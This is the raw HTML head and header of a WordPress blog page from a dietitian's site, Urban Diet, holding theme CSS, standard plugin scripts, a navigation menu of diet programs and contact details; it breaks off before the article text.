.current, .rt-el-gallrey-tab .current { background-color: #76c04e; color: #ffffff; } .isotop-btn a:hover, .rt-el-gallrey-tab a:hover { background-color: #76c04e; color: #ffffff; } .rt-el-gallrey-tab a { border: 1px solid #76c04e; } .gallery-box-layout1::after { background-color: rgba(118, 192, 78, 0.9); } .rt-el-gallrey-2 .rtin-item:before { background-image: linear-gradient(transparent, #76c04e), linear-gradient(transparent, #76c04e); } .rt-el-gallrey-2 .rtin-item .rtin-icon:hover { color: #76c04e; } .rt-el-gallrey-3 .rtin-item:before { background-color: rgba(118, 192, 78, 0.8); } .rt-el-gallrey-3 .rtin-item .rtin-content .rtin-icon { color: #76c04e; } .rt-el-services-box.rtin-style3 .rtin-content .rtin-title:after { background-color: #76c04e; } .services-single .rtin-heading:after, .rt-el-title.style3 .rtin-title:after { background-color: #76c04e; } .widget .category-type ul li a:hover { background-color: #76c04e; } .call-to-action-box-layout4 .call-to-action-btn .item-btn:hover {  box-shadow: 0 10px 55px 5px rgba(118, 192, 78, 0.3); } .call-to-action-box-layout2 .item-btn:hover { background-color: #ffffff; color: #76c04e; } .call-to-action-box-layout2 .item-btn { border-color: #ffffff; color: #ffffff; } .call-to-action-box-layout2 h2 {  color: #ffffff; } .call-to-action-box-layout2 .item-btn:hover {  color: #76c04e; } .rt-el-cta-1 { background-color: #76c04e; } .progress-box-layout1 .inner-item .item-content .counting-text::after{  background-color: #76c04e; } .departments-box-layout7 .single-box:hover { background-color: #76c04e; } .service-wrap-layout1.rtin-dark .service-box-layout1 { background-color: #9ddf7a; } .rt-el-info-box.rtin-style2 .rtin-icon i.primaryColor { color: #76c04e; } .rt-el-info-box.rtin-style2 .rtin-icon i.colorGreen { color: #76c04e; } .service-wrap-layout1.rtin-light .service-box-layout1 { background-color: #76c04e; } .service-box-layout1 {  color: #ffffff; } .service-box-layout1 .item-title a { color: #ffffff; } .service-wrap-layout1.rtin-light .service-box-layout1:hover { background-color: #9ddf7a; } .rdtheme-button-3{ color: #76c04e!important; } .rt-el-info-box:hover .rtin-icon i { color: #76c04e; } .service-box-layout1 p { color: #ffffff; } .rt-el-info-box .rtin-content .rtin-title a:hover { color: #76c04e; } .rt-el-info-box.rtin-style1.rtin-light .rtin-content .rtin-title a, .rt-el-info-box.rtin-style1.rtin-light .rtin-icon i, .rt-el-info-box.rtin-style1.rtin-light .rtin-content .rtin-title { color: #9ddf7a!important; } .rt-el-info-box.rtin-style3 .rtin-icon .rtin-button {  background-color: rgba(118, 192, 78, 0.9); } .rt-el-twt-2 .rtin-title span { color: #76c04e; } .rt-el-twt-2 .rtin-content ul li:after { color: #76c04e; } .rt-el-twt-3 .rtin-title:after { background-color: #76c04e; } .rt-el-nav-menu.widget ul li.current-menu-item a, .rt-el-nav-menu.widget ul li.current-menu-item a:hover { background-color: #76c04e; } .site-header .main-navigation > nav > ul > li > a:after { background-color: #76c04e; } .rt-el-contact ul li i { color: #76c04e; } .about-box-layout14 .item-video .video-icon .popup-video { background: #76c04e; color: #ffffff; } .site-wrp .nav-control-layout-top2 .owl-nav .owl-prev:hover, .site-wrp .nav-control-layout-top2 .owl-nav .owl-next:hover { box-shadow: 0px 4px 20px 0px rgba(118, 192, 78, 0.75); } .site-wrp .ls-v6 .ls-nav-prev:hover, .site-wrp .ls-v6 .ls-nav-next:hover { border: 2px solid #76c04e !important; background-color: #76c04e !important; } .rt-el-slider .nivo-directionNav a.nivo-prevNav:before, .rt-el-slider .nivo-directionNav a.nivo-nextNav:before { color: #76c04e; } .rt-el-slider .nivo-directionNav a.nivo-prevNav:hover, .rt-el-slider .nivo-directionNav a.nivo-nextNav:hover {  background-color: #76c04e; }  .price-table-layout3 .tpt-col-inner:hover{ background: #76c04e; } .price-table-layout2:after { background: #9ddf7a; } .price-table-layout2 .tpt-header .tpt-header-top .tpt-title:before { background-color: #9ddf7a; } .price-table-layout2 .tpt-header .tpt-header-top .tpt-title:after { background-color: #9ddf7a; } .price-table-layout3 .tpt-footer .tpt-footer-btn {  background-color: #9ddf7a; } .price-table-layout3 .tpt-col-inner:hover .tpt-header .tpt-header-top { border-bottom: 1px solid #9ddf7a; }  .departments-wrap-layout2 .owl-theme .owl-dots .owl-dot.active span, .departments-wrap-layout2 .owl-theme .owl-dots .owl-dot:hover span { background-color: #76c04e; } .departments-box-layout2update .item-btn { border-color: #76c04e; } .departments-box-layout2update .item-title a:hover { color: #76c04e; } .about-box-layout17 .item-video .video-icon .play-btn i::before { color: #76c04e; } .departments-box-layout3 .single-item .media .media-body a.item-btn:hover { border: 1px solid #fff; } .departments-box-layout3 .single-item .media .media-body a.item-btn {  border: 1px solid #ffffff; color:#ffffff; } .departments-box-layout3 .single-item .media .media-body ul.list-item li { border-right: 1px solid #4b7af9; } .departments-box-layout3 .single-item .media .media-body .item-title, .departments-box-layout3 .single-item .media .media-body ul.list-item li .item-icon i::before, .departments-box-layout3 .single-item .media .media-body ul.list-item li .item-text .inner-item-title , .departments-box-layout3 .single-item .media .media-body ul.list-item li .item-text span { color:#ffffff; } .departments-box-layout3 .single-item .media .media-body .item-title::before { background-color:#ffffff; } .departments-box-layout3 .single-item .media .media-body p { color: #ffffff; } .departments-box-layout3 .nav-wrap .nav-item.slick-slide.slick-current { background: #76c04e; color: #ffffff; } .departments-box-layout3 .single-item .media { background: #76c04e; } .departments-box-layout3 .single-item .media .media-body .ctg-item-icon i::before {  color: #9ddf7a; } .departments-box-layout3 .single-item .media .media-body a.item-btn:hover {  color: #76c04e; } .departments-box-layout3 .slick-navigation {  color: #76c04e; border: 1px solid #76c04e; } .departments-box-layout3 .slick-navigation:hover { background-color: #76c04e; color: #ffffff; } .departments-box-layout1 .item-img::after {  background-color: rgba(118, 192, 78, 0.9); } .departments-box-layout1 .item-img .item-btn-wrap a.item-btn:hover { color: #76c04e; } .departments-box-layout1 .item-content .department-info li i { color: #76c04e; } .loadmore-layout1 .item-btn {  border-color: #76c04e; color: #76c04e; } .loadmore-layout1 .item-btn:hover { background-color: #76c04e; color: #ffffff; } .site.site-wrp .elementor-accordion .elementor-accordion-item .elementor-tab-title.elementor-active { background-color: #76c04e; color: #ffffff; } .site.site-wrp .elementor-accordion .elementor-accordion-item .elementor-tab-title.elementor-active a{  color: #ffffff; } .site.site-wrp .elementor-accordion .elementor-accordion-item .elementor-tab-title:hover { background-color: #76c04e;  } .faq-ask-question-layout1 .faq-question-box .form-group .item-btn, .appointment-box-layout1 .item-btn  {  border-color: #76c04e;  background-color: #76c04e;  color: #ffffff; -webkit-box-shadow: 0px 2px 15px 0px rgba(118, 192, 78, 0.75); -moz-box-shadow: 0px 2px 15px 0px rgba(118, 192, 78, 0.75); box-shadow: 0px 2px 15px 0px rgba(118, 192, 78, 0.75); } .faq-ask-question-layout1 .faq-question-box .form-group .item-btn:hover, .appointment-box-layout1 .item-btn:hover{ background-color: #76c04e;  box-shadow: inherit; } .title-bar-primary6::after { background-color: #76c04e; } .pricing-box-layout1 .box-content .item-btn {  border-color: #76c04e;  color: #76c04e;  } .pricing-box-layout1:hover .box-content .item-btn:hover { background-color: #76c04e; color: #ffffff; } .pricing-box-layout1:hover .box-content .item-btn { background-color: #76c04e; color: #ffffff; } .site-wrp .departments-box-layout2update .item-btn:hover { background-color: #76c04e; color: #ffffff; } .departments-box-layout2update .item-btn:hover i { color: #ffffff; } .services-tab1 .services-tab-content .popup-video::before { background-color: rgba(118, 192, 78, 0.4); } .services-tab1 .services-tab-content .popup-video { background-color: #76c04e} .services-tab1 .nav-wrap .nav-item.nav-link.active { border-bottom: 2px solid #76c04e; } .services-tab1 .services-tab-content .item-title::before { background-color: #76c04e; } .services-tab1 .services-tab-content ul.list-info li::after { color: #76c04e; } .item-btn.iconlight {  border-color: #76c04e; } .item-btn.iconlight:hover i { color: #ffffff; } .item-btn.iconlight:hover { background-color: #76c04e; color: #ffffff; } .services-tab1 .nav-wrap .nav-item.nav-link:hover { border-color: transparent transparent #76c04e transparent; } .services-tab1 .item-img .video-icon .popup-video { background-color: #76c04e;  color: #ffffff; } .services-tab1 .item-img .video-icon .popup-video::before { background-color: rgba(118, 192, 78, 0.4); } .services-tab1 .item-img .video-icon .popup-video::after { background-color: rgba(118, 192, 78, 0.5); } .services-tab1 .item-img .video-icon .play-btn i::before { color:#ffffff; } .departments-box-layout3 .single-item .media .media-body ul.list-item li { border-right: 1px solid #9ddf7a; }  @keyframes shadow-pulse {  0% {   box-shadow: 0 0 0 0px rgba(118, 192, 78, 0.8);  }  100% {   box-shadow: 0 0 0 35px rgba(118, 192, 78, 0);  } } @keyframes shadow-pulse-big {  0% {   box-shadow: 0 0 0 0px rgba(118, 192, 78, 0.7);  }  100% {   box-shadow: 0 0 0 70px rgba(118, 192, 78, 0);  } } .testmonial-box-layout3 .item-content p::after { color: #76c04e; } .testmonial-box-layout3 .item-img img {  border: 4px solid #9ddf7a; } .nav-control-layout2.owl-theme .owl-nav > div { color: #76c04e; } .heading-layout4 span.rtin-beforetitle { color: #76c04e; } .class-schedule-wrap1 table thead tr td { border: 2px solid #76c04e; } .class-schedule-wrap1 table tbody tr td { border: 2px solid #76c04e; } .class-schedule-wrap1 table tbody tr th { border: 2px solid #76c04e; } .class-schedule-wrap1 table thead tr th {  border: 2px solid #76c04e; }   .blog-box-layout5 .item-content .post-date.add-pimg { background-color: #76c04e; } .blog-box-layout5 .item-content .post-actions-wrapper ul li .item-btn { color: #76c04e; } .blog-box-layout5 .item-content .post-actions-wrapper ul li .item-btn i { color: #9ddf7a; } .blog-box-layout5 .item-content .post-actions-wrapper ul li .item-btn:hover { color: #9ddf7a; } .blog-box-layout5 .item-content .post-actions-wrapper ul li .item-btn:hover i { color: #76c04e; } .blog-box-layout5 .item-content .post-actions-wrapper ul li a:hover { color: #76c04e; } .blog-box-layout5 .item-content .post-actions-wrapper ul li a:hover i { color: #76c04e; } .blog-box-layout5 .item-content .item-title a:hover { color: #76c04e; }  .appointment-box-layout1 .form-group .item-btn.wpcf7-submit {  box-shadow: 0px 1px 10px 0px rgba(118, 192, 78, 0.75); } .nav-control-layout3.owl-theme .owl-prev:hover, .nav-control-layout3.owl-theme .owl-next:hover { background: #76c04e !important; } .title-bar-primary2::before {  background: #76c04e; } .widget-about-team .item-content .item-designation { color: #76c04e; } .widget-team-contact ul li ul.widget-social li a { color: #76c04e;  } .widget-call-to-action { background-color: #76c04e;  box-shadow: 0px 1px 10px 0px rgba(118, 192, 78, 0.75); }  .error-box-layout1 .item-btn {  border: 2px solid #76c04e;  color: #76c04e; } .error-box-layout1 .item-btn:hover { background-color: #76c04e;  color: #ffffff; } .rt-el-info-box.rtin-style11 .rtin-icon { background-color: #76c04e; } .appointment-box-layout1.light .form-group .item-btn.wpcf7-submit { background-color: #76c04e; } .appointment-box-layout1.light .select2-container--classic .select2-selection--single .select2-selection__arrow b { border-color: #76c04e transparent transparent transparent; }
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Cormorant%20Garamond:700,500,600,400%7CPoppins:400&#038;display=swap&#038;ver=1645855172" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Cormorant%20Garamond:700,500,600,400%7CPoppins:400&#038;display=swap&#038;ver=1645855172" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Cormorant%20Garamond:700,500,600,400%7CPoppins:400&#038;display=swap&#038;ver=1645855172" /></noscript><script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.10.2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dietitiannikita.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://dietitiannikita.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dietitiannikita.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dietitiannikita.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.10.2" id="layerslider-js"></script>
<script type="text/javascript" src="https://dietitiannikita.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.10.2" id="layerslider-transitions-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://dietitiannikita.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://dietitiannikita.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://dietitiannikita.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = 0; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://dietitiannikita.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://dietitiannikita.com/wp-content/themes/medilink/assets/js/select2.min.js?ver=1.5.0" id="select2-js"></script>
<script type="text/javascript" src="https://dietitiannikita.com/wp-content/themes/medilink/assets/js/popper.js?ver=1.5.0" id="popper-js"></script>
<script type="text/javascript" src="https://dietitiannikita.com/wp-content/themes/medilink/assets/js/slick.min.js?ver=1.5.0" id="slick-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.10.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://dietitiannikita.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dietitiannikita.com/wp-json/wp/v2/posts/6890" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dietitiannikita.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://dietitiannikita.com/?p=6890' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dietitiannikita.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdietitiannikita.com%2Fbenefits-of-ghee-the-great-indian-super-food%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dietitiannikita.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdietitiannikita.com%2Fbenefits-of-ghee-the-great-indian-super-food%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.3.4" /><meta name="ti-site-data" content="eyJyIjoiMTowITc6MSEzMDoxIiwibyI6Imh0dHBzOlwvXC9kaWV0aXRpYW5uaWtpdGEuY29tXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGYmVuZWZpdHMtb2YtZ2hlZS10aGUtZ3JlYXQtaW5kaWFuLXN1cGVyLWZvb2QlMkYmYW1wO193cG5vbmNlPWJiYmE0MWExMTUifQ==" /><meta name="generator" content="Elementor 3.27.7; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://dietitiannikita.com/wp-content/uploads/2021/11/cropped-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://dietitiannikita.com/wp-content/uploads/2021/11/cropped-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dietitiannikita.com/wp-content/uploads/2021/11/cropped-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://dietitiannikita.com/wp-content/uploads/2021/11/cropped-logo-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			
@media only screen and (max-width: 1024px) {
  .site.site-wrp.opt-slideInUp {
    padding-top: 0 !important;
  }
  .entry-banner .inner-page-banner .breadcrumbs-area h1 {
    word-wrap: break-word;
  }
  .site.site-wrp.opt-slideInUp .mean-container .mean-bar {
    position: fixed;
    top: 0;
  }
}
@media all and (max-width: 1024px) {
  .skewbg {
    width: 795px;
    height: 457px;
  }
}
@media all and (max-width: 800px) {
  .skewbg {
    width: 610px;
    height: 383px;
  }
}
@media all and (max-width: 700px) {
  .skewbg {
    width: 584px;
    height: 310px;
  }
}
@media all and (max-width: 640px) {
  .skewbg {
    width: 529px;
    height: 293px;
  }
}
@media all and (max-width: 600px) {
  .skewbg {
    width: 450px;
    height: 283px;
  }
}
@media all and (max-width: 550px) {
  .skewbg {
    width: 406px;
    height: 236px;
  }
}
@media all and (max-width: 500px) {
  .skewbg {
    width: 400px;
    height: 230px;
  }
}
@media all and (max-width: 450px) {
  .skewbg {
    width: 367px;
    height: 205px;
  }
}
@media all and (max-width: 425px) {
  .skewbg {
    width: 354px;
    height: 197px;
  }
}
@media all and (max-width: 400px) {
  .skewbg {
    width: 306px;
    height: 176px;
  }
}
.woocommerce-MyAccount-navigation {
display:none;
}

.woocommerce-account .woocommerce-MyAccount-content {
    width: 100%;
}
.appointment-box-layout1.light .form-group .item-btn.wpcf7-submit:hover {
    box-shadow: none;
    border-color: #9ddf7a;
    background-color: #9ddf7a;
    color: #ffffff;
}
.appointment-box-layout1.light .form-group .item-btn.wpcf7-submit:hover {
    box-shadow: none;
    border-color: #9ddf7a;
    background-color: #9ddf7a;
    color: #ffffff;
}
.appointment-box-layout1.light .form-group .item-btn.wpcf7-submit
{
	box-shadow:none;
}
.elementor-widget-accordion .elementor-accordion .elementor-accordion-title {
    font-family: "Cormorant Garamond", Sans-serif !important;
    font-weight: bold !important;
    font-size: 24px !important;
}
.about-info-list .about-info li::after {
    background-color: #76c04e;
    color: #ffffff;
    -webkit-box-shadow: 0px 2px 15px 0px rgba(118, 192, 78, 0.75);
    -moz-box-shadow: 0px 2px 15px 0px rgba(118, 192, 78, 0.75);
    box-shadow: 0px 2px 15px 0px rgba(255, 255, 255, 0.75);align-content
}

.appointment-box-layout1.light .select2-container--classic.select2-container--open.select2-container--below .select2-selection--single, .appointment-box-layout1.light .select2-container--classic.select2-container--open.select2-container--above .select2-selection--single {
    border: 1px solid #76c04e !important;
}


.d-social.tophead-social li:first-child a {
    background: #3b5998;
}
.d-social.tophead-social li:second-child a {
    background: #ff0000;
}
.d-social.tophead-social li:third-child a {
    background: #ff0000;
}

.d-social.tophead-social li a i {
    color: #FFFFFF;
}.d-social.tophead-social li a i {
    color: #FFFFFF;
}
.d-social.tophead-social li:first-child a {
    background: #3b5998;
}
.d-social.tophead-social li:nth-child(2) a {
    background: #ff0000;
}
.d-social.tophead-social li:nth-child(3) a {
    background: #d6249f;
  background: radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%,#d6249f 60%,#285AEB 90%);
}

.rt-el-info-box.rtin-style2:hover, .rt-el-info-box.rtin-style2:hover {
    box-shadow: none !important;
    background-color: #fff;
    transform: none !important;
}
.header-social-layout1 {
	min-height: 40px;}

.departments5-box-layout8:hover .item-icon
{
background:#76c04e;
}
.departments5-box-layout8:hover .item-title a {
    color: #76c04e;
    transition: all 0.3s ease-out;
}
.departments-wrap-layout5 .owl-theme .owl-dots .owl-dot.active span {

    background-color: #76c04e;
   
}

.facebook-responsive {
    overflow:hidden;
    padding-bottom:56.25%;
    position:relative;
    height:0;
}

.facebook-responsive iframe {
    left:0;
    top:0;
    height:100%;
    width:100%;
    position:absolute;
}
.services-tab1 .nav-wrap .nav-item.nav-link {
    display: inline-block;
    margin-left: 10px;
    margin-right: 10px;
    border-radius: 0;
    margin-bottom: 4px;
    text-align: center;
    color: #000;
    padding: 30px 5px;
    background: transparent;
    position: relative;
    border-bottom: 2px solid #2b495f;
    transition: all 0.3s ease-out;
    font-weight: 500;
    font-size: 22px;
}
@media only screen and (max-width: 767px){
.mobile-menu-wrp .mobile-menu-right {
    right: 59px;
    z-index: 9999999;
    top: 12px;
}}

.blog .post-each {
    border-bottom: 3px solid #76c04e;
}
.one-half,
.one-third {
position: relative;
margin-right: 4%;
float: left;
    margin-bottom: 20px;

}

.one-half { width: 28.66%; }
.one-third { width: 30.66%; }

.last {
margin-left: 0 !important;
clear: left;
}

@media only screen and (max-width: 767px) {
.one-half, .one-third {
    width: 100%;
    margin-right: 0;
}
}
container:after{
    content:'';
    display:table;
    clear:both;
}
.site-header .main-navigation ul li a{
	font-size: 18px;
}
@media all and (max-width: 640px) {
	.eui-breakpoint-480 .eapps-testimonials-slider-page-item-single-postcard .eapps-testimonials-slider-page-item-left{
padding-top:115% !important;
}
}
		</style>
		<link rel="pingback" href="https://dietitiannikita.com/xmlrpc.php"><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body data-rsssl=1 class="post-template-default single single-post postid-6890 single-format-standard wp-embed-responsive non-stick header-style-1 non-trheader carton has-sidebar product-grid-view elementor-default elementor-kit-2956">
		<div id="page" class="site site-wrp">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content</a>	
										<div class="mobile-new-header-option">
							<div class="mobile-top-menu">
									<div class="header-top-bar rt-header-top-bar full-width-compress-none phone-has-address-off phone-has-mobile-off phone-has-email-off phone-has-opening-off phone-has-social-off" id="tophead">
		<div class="container"> 
			<div class="row no-gutter">

				<div class="col-md-9 col-lg-10">
					<div class="rt-tophead-contact">
						<ul>
							
													<li class="phone-has-mobile-off">
								<i class="fas fa-phone" aria-hidden="true"></i>WhatsApp: &nbsp;<a href="http://wa.me/7986633289" target="_blank">7986633289</a>
							</li>
																			<li class="phone-has-email-off">
								<i class="fa fa-envelope-o" aria-hidden="true"></i><a href="mailto:info@urbandiet.in">info@urbandiet.in</a>
							</li>
																						
															<li class="phone-has-opening-off">
									<i class="far fa-clock" aria-hidden="true"></i> <span class="opening-label"> Call us:  &nbsp;</span> +91 7986633289								</li>
													</ul>
					</div>
				</div>
					
												<div class="col-md-3 col-lg-2 col-xs-12  tophead-right header-social-layout1  phone-has-social-off">
							<ul class="tophead-social d-social">
																	<li><a target="_blank" href="https://www.facebook.com/dt.nikitatanwar"><i class="fa fa-facebook-f"></i></a></li>
																	<li><a target="_blank" href="https://www.youtube.com/channel/UCfkAmoeuMAKNG-OdqVDoy8g?view_as=subscriber"><i class="fa fa-youtube"></i></a></li>
																	<li><a target="_blank" href="https://www.instagram.com/dt.nikitatanwar/"><i class="fa fa-instagram"></i></a></li>
													
							</ul>						
					</div>
										
			</div>
		</div>
	</div>							</div>	
						</div>					  
											<header id="masthead" class="site-header mobile-menu-open">
								<div class="header-top-bar rt-header-top-bar full-width-compress-none phone-has-address-off phone-has-mobile-off phone-has-email-off phone-has-opening-off phone-has-social-off" id="tophead">
		<div class="container"> 
			<div class="row no-gutter">

				<div class="col-md-9 col-lg-10">
					<div class="rt-tophead-contact">
						<ul>
							
													<li class="phone-has-mobile-off">
								<i class="fas fa-phone" aria-hidden="true"></i>WhatsApp: &nbsp;<a href="http://wa.me/7986633289" target="_blank">7986633289</a>
							</li>
																			<li class="phone-has-email-off">
								<i class="fa fa-envelope-o" aria-hidden="true"></i><a href="mailto:info@urbandiet.in">info@urbandiet.in</a>
							</li>
																						
															<li class="phone-has-opening-off">
									<i class="far fa-clock" aria-hidden="true"></i> <span class="opening-label"> Call us:  &nbsp;</span> +91 7986633289								</li>
													</ul>
					</div>
				</div>
					
												<div class="col-md-3 col-lg-2 col-xs-12  tophead-right header-social-layout1  phone-has-social-off">
							<ul class="tophead-social d-social">
																	<li><a target="_blank" href="https://www.facebook.com/dt.nikitatanwar"><i class="fa fa-facebook-f"></i></a></li>
																	<li><a target="_blank" href="https://www.youtube.com/channel/UCfkAmoeuMAKNG-OdqVDoy8g?view_as=subscriber"><i class="fa fa-youtube"></i></a></li>
																	<li><a target="_blank" href="https://www.instagram.com/dt.nikitatanwar/"><i class="fa fa-instagram"></i></a></li>
													
							</ul>						
					</div>
										
			</div>
		</div>
	</div><div class="masthead-container header-style1">
	<div class="container">
		<div class="row d-flex align-items-center">
			<div class="col-sm-3 col-xs-12">
				<div class="site-branding">
					<a class="dark-logo" href="https://dietitiannikita.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Urban Diet" data-lazy-src="https://dietitiannikita.com/wp-content/uploads/2020/08/Urban-Diet-Logo-header.png"><noscript><img src="https://dietitiannikita.com/wp-content/uploads/2020/08/Urban-Diet-Logo-header.png" alt="Urban Diet"></noscript></a>
					<a class="light-logo" href="https://dietitiannikita.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Urban Diet" data-lazy-src="https://dietitiannikita.com/wp-content/uploads/2020/08/Urban-Diet-Logo-header.png"><noscript><img src="https://dietitiannikita.com/wp-content/uploads/2020/08/Urban-Diet-Logo-header.png" alt="Urban Diet"></noscript></a>
				</div>
			</div>
			<div class="col-sm-7 col-xs-12">
				<div class="header-icon-area header-action-items-layout2">
		<div class="clear"></div>								
</div>				<div id="site-navigation" class="main-navigation">
					<nav class="menu-header-navigation-container"><ul id="menu-header-navigation" class="menu"><li id="menu-item-4376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4376"><a href="https://dietitiannikita.com/">Home</a></li>
<li id="menu-item-4377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4377"><a href="https://dietitiannikita.com/dietitian-in-chandigarh/">About Us</a></li>
<li id="menu-item-4379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4379"><a href="https://dietitiannikita.com/our-programs/">Our Programs</a>
<ul class="sub-menu">
	<li id="menu-item-4390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4390"><a href="https://dietitiannikita.com/departments/weight-loss/">Weight Loss Program</a></li>
	<li id="menu-item-4391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4391"><a href="https://dietitiannikita.com/departments/wellness-program/">Wellness Program</a></li>
	<li id="menu-item-4392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4392"><a href="https://dietitiannikita.com/departments/weight-gain/">Weight Gain Program</a></li>
	<li id="menu-item-4393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4393"><a href="https://dietitiannikita.com/departments/pregnancy-care/">Pregnancy Care Program</a></li>
	<li id="menu-item-4394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4394"><a href="https://dietitiannikita.com/departments/kids-care/">Kids Care Program</a></li>
	<li id="menu-item-4395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4395"><a href="https://dietitiannikita.com/departments/pre-bridal-program/">Pre-Bridal Program</a></li>
	<li id="menu-item-4396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4396"><a href="https://dietitiannikita.com/departments/fit-over-50/">Fit Over 50 Program</a></li>
	<li id="menu-item-4397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4397"><a href="https://dietitiannikita.com/departments/skin-and-hair-care/">Skin and Hair Care Program</a></li>
</ul>
</li>
<li id="menu-item-5757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5757"><a href="https://dietitiannikita.com/success-stories/">Success Stories</a></li>
<li id="menu-item-4380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4380"><a href="https://dietitiannikita.com/health-and-nutrition/">How To Join</a></li>
<li id="menu-item-4381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4381"><a href="https://dietitiannikita.com/health-blogs/">Blogs</a></li>
<li id="menu-item-4378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4378"><a href="https://dietitiannikita.com/lose-weight/">Contact Us</a></li>
</ul></nav>				</div>
			</div>
								<div class="col-lg-2 col-md-2 d-none d-lg-block">
						<ul class="header-action-items">
						    <li>
						        <a href="https://dietitiannikita.com/eonline/public/" title="Appointment" class="btn-fill color-yellow btn-header">Book Appointment</a>
						    </li>
						</ul>
				</div>
			  		</div>		
	</div>
</div>						</header>	

						<div id="meanmenu" class="mobile-menu-wrp">	
								

								<div class="mobile-menu-right">							
									<div class="top-mobile-menu-new">					
									
										<ul class="header-action-items">
												
												
													
													    <li class="phone-has-btn">
													        <a href="https://dietitiannikita.com/eonline/public/" title="Appointment" class="btn-fill color-yellow btn-header">Book Appointment</a>
													    </li>
												
																														
										</ul>
										
									</div>
								</div>

							
					</div>							
				<div id="content" class="site-content">
							<div id="primary" class="content-area">
	<div class="container">
		<div class="row theiaStickySidebar">
						<div class="col-md-9 col-xs-12 rt-content">
